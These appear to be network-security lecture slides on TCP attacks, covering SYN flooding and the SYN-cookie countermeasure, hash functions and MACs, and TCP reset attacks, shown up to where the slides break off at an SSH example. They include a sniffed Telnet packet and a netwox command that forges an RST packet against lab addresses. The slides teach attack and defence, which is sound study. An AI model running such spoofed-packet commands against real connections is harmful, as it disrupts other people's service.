// Calculate top checksum  $top$  >top sum = calculate top checksum(ip);

Step 3: Finally, send the spoofed packet send\_raw\_ip\_packet(ip);

# Launching a Syn Flooding Attack

#### **Normal Operation**



#### **Under Attack**



#### **CPU** utilization is not high



## Countermeasure #1

Don't store SYN requests.

Only store Accepted connections (after the 3-handshake protocol is completed) No Queue present, so cannot be flooded!

## Countermeasure #1

Don't store SYN requests.

Only store Accepted connections (after the 3-handshake protocol is completed) No Queue present, so cannot be flooded!

Will not work!

SincenSYN requests are not stored, validity of ACK packets cannot be determined. Send spoofed ACK packets, to flood the Accept-Queue.

## Countermeasure #2

### **SYN Cookies**

D. J. Bernstein (1996). Incorporated in Linux and FreeBSD kernels. 

- \* Spoofed SYN attacks can be blocked by the firewall.
- \* If we can identify an ACK packet is valid, without storing the SYN packets, then spoofed ACK attacks will not be possible too.



Owns a secret key K

## Hash Functions



Hash functions provide unique digests with high probability. Even a small change in M will result in a new digest

> SHA256("short sentence") 0x 0acdf28f4e8b00b399d89ca51f07fef34708e729ae15e85429c5b0f403295cc9 SHA256("The quick brown fox jumps over the lazy dog") 0x d7a8fbb307d7809469ca9abcb0082e4f8d5651e46d3cdb762d02d0bf37c9e592 SHA256("The quick brown fox jumps over the lazy dog. (extra period added)

0xef537f25c895bfa782526529a9b63d97aa631564d5d789c2b765448c8635fb6c

Active

# MAC (Message Authentication Codes)



 $Y = MAC_k(X)$ 

# Countermeasure #2 (SYN Cookies)

- 1. At Server: On receiving SYN Packet, with TCP header H1, compute  $y = MAC_k(H1)$ (y is sent as sequence number in SYN+ACK instead of a random number)
- 2. A valid ACK packet, would have  $y+1$  in the acknowledgement field and  $x+1$  in the sequence field. Other fields will remain the same.
	- From the header H2 of the ACK packet, determine H1'
	- Recompute  $y'$ =MAC  $k(H1')$
	- Check if y' and y for equality



# Closing a TCP Connection

Two ways to close a TCP Connection

- **FIN Packet (graceful closure)** 
	- typically done when server / client wants to terminate the connection.
	- 4 way handshake
- **RST Packet (abrupt closure)** 
	- **-** used when there is no time to do the FIN protocol
	- Frrors in the transmission
	- SYN attacks



## TCP Reset Attack

Consider a TCP connection established between two systems



## TCP Reset Attack

A Single Reset Packet can break a TCP connection between two systems.



## Building the Spoofed RST Packet



Information needed to Spoof:

- 1. Source IP address
	- 2. Destination IP address
	- 3. Destination Port Address
	- 4. Source Port Address
	- 5. Sequence Number

Difficulty of the attack can vary depending on the attacker capabilities

## TCP Reset Attack (with man-in-the-middle or sniffer)



## TCP Reset Attack on Telnet Connection

Frame 46: 66 bytes on wire (528 bits), 66 bytes captured (528 bits)

Ethernet II, Src: CadmusCo c5:79:5f (08:00:27:c5:79:5f), Dst: CadmusCo dc:ae:94 (08:00:27:dc:ae:94)

Internet Protocol Version 4, Src: 10.0.2.18 (10.0.2.18), Dst: 10.0.2.17 (10.0.2.17)

▼ Transmission Control Protocol, Src Port: 44421 (44421), Dst Port: telnet (23), Seq: 319575693, Ack: 2984372748,

Source port: 44421 (44421) Destination port: telnet (23) [Stream index: 0] Sequence number: 319575693 Acknowledgement number: 2984372748 Header length: 32 bytes

**Goal:** To break the Telnet connection between User and Server **Setup:** User (10.0.2.18) and Server (10.0.2.17) Steps :

- Use Wireshark on attacker machine, to sniff the traffic
- Retrieve the destination port (23), Source port number (44421) and sequence number.

## TCP Reset Attack on Telnet Connection



\$ sudo netwox 40 -1 10.0.2.18 -m 10.0.2.17 -o 44421 -p 23  $-B -q$  319575693

Using netwox tool 40, we can generate a spoofed RST packet to the client or server. If the attack is successful, the other end will see a message "Connection closed by foreign host" indicating that the connection is broken.

## TCP Reset Attack on SSH connections

```
seed@User(10.0.2.18):$ ssh 10.0.2.17
seed@10.0.2.17's password:
